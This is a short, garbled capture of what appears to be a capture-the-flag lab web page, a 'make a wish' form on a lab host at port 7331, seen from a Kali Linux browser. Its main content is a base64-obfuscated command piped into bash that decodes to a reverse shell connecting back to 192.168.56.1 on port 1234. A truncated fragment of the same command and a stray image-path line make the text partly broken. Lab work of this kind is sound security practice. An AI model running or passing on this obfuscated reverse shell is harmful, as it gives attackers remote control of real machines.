 192.168.56.101:7331/wish
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Expl
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: IzNCAwPiYx| base64 -d|bash
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvMTIzNCAwPiYx| base64 -d|bash
Submit